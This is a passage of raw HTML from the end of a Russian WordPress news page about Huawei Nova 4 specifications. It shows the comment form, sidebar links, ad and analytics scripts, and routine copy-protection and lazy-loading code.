src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3871' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-5"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-5",
                renderTo: "yandex_rtb_R-A-985240-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-header">Свежие новости</div><ul><li> <a href="https://startgames.org/novosti/chto-opredelyaet-realnyj-srok-sluzhby-skladskoj-texniki-pri-rabote-s-palletami.html">Что определяет реальный срок службы складской техники при работе с паллетами</a></li><li> <a href="https://startgames.org/novosti/kompleksnye-resheniya-dlya-rozliva-zhidkostej-ot-brenda-promgarant-v-kazani.html">Комплексные решения для розлива жидкостей от бренда ПРОМГАРАНТ в Казани</a></li><li> <a href="https://startgames.org/novosti/sistema-integrirovannogo-promyshlennogo-falshpola-revolyucionnoe-reshenie-dlya-sovremennogo-proizvodstva.html">Система интегрированного промышленного фальшпола: революционное решение для современного производства</a></li><li> <a href="https://startgames.org/novosti/aktualnye-promokody-sekrety-ekonomii-s-sephora-i-drugimi-brendami.html">Актуальные промокоды: Секреты экономии с Sephora и другими брендами</a></li><li> <a href="https://startgames.org/novosti/aktualnye-promokody-ekonomiya-na-pokupkax-v-odin-klik.html">Актуальные промокоды: экономия на покупках в один клик</a></li><li> <a href="https://startgames.org/novosti/promokodi-dlya-ekonomii-v-internete-polnoe-rukovodstvo-po-umnoi-pokupke-istochnik-https-my-master-net-ua-ua-generator-url-ua.html">Промокоды для экономии в интернете: полное руководство по умной покупке</a></li><li> <a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></li><li> <a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></li><li> <a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></li></ul></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-4"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-4",
                renderTo: "yandex_rtb_R-A-985240-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div></aside></div></div><div class="site-footer-container"><footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"><div class="footer-copyright">© Copyright 2017-21, <a href="https://startgames.org/">https://startgames.org/</a>. Все права защищены. Использование материалов только при наличии действующей гиперссылки на сайт, не закрытой от индексации поисковыми системами.</div><div class="footer-under-copyright"></div></div><div class="footer-counters"><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E"
alt="" data-lazy-src=""/><noscript><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licnt5854").src=
"//counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button><div class="top-line js-top-line"><div class="top-line-inner fixed"><div class="top-line__title">Подробные характеристики Huawei Nova 4 оказались в сети</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--vkontakte" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://startgames.org/novosti/sumo-digital-rabotaet-nad-novymi-proektami-vmeste-s-2k-games.html"><img width="100" height="56" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/07/4cc7e83343e70607fd3b977e63d2c512.jpg.webp" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" loading="lazy" srcset="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/07/4cc7e83343e70607fd3b977e63d2c512.jpg.webp 416w,  https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/07/4cc7e83343e70607fd3b977e63d2c512-300x169.jpg.webp 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="top-line__post_title"><a href="https://startgames.org/novosti/sumo-digital-rabotaet-nad-novymi-proektami-vmeste-s-2k-games.html">Sumo Digital работает над новыми проектами вместе с 2K Games</a></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='yelly-scripts-js-extra'>/* <![CDATA[ */ var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"49c736cbfc"};
var wpshop_views_counter_params = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"49c736cbfc","is_postviews_enabled":"","post_id":"3871"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/themes/yelly/assets/js/scripts.min.js' id='yelly-scripts-js'></script> <script  src='https://startgames.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":150,"stop_id":"","screen_max_width":1000,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}]; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }
            };
        
        // Listen to the Initialized event
        window.addEventListener('LazyLoad::Initialized', function (e) {
            // Get the instance and puts it in the lazyLoadInstance variable
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        mutation.addedNodes.forEach(function(node) {
                            if (typeof node.getElementsByTagName !== 'function') {
                                return;
                            }

                            imgs = node.getElementsByTagName('img');
                            iframes = node.getElementsByTagName('iframe');
                            rocket_lazy = node.getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        } );
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://startgames.org/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.3/lazyload.min.js"></script> <div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html&text=%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Huawei+Nova+4+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.htmltext=%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Huawei+Nova+4+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.htmltext=%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Huawei+Nova+4+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fpodrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.htmltext=%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Huawei+Nova+4+%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D0%B2+%D1%81%D0%B5%D1%82%D0%B8"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://startgames.org/novosti/podrobnye-xarakteristiki-huawei-nova-4-okazalis-v-seti.html&media=https://startgames.org/wp-content/uploads/2018/12/567d46879bba63c365ac02c17bbe1d9e-150x150.jpg&description=Подробные характеристики Huawei Nova 4 оказались в сети - Новости дня"></div></div> <noscript><link rel="stylesheet" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ae74f8889ec475fa3be06c6aa19f9b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->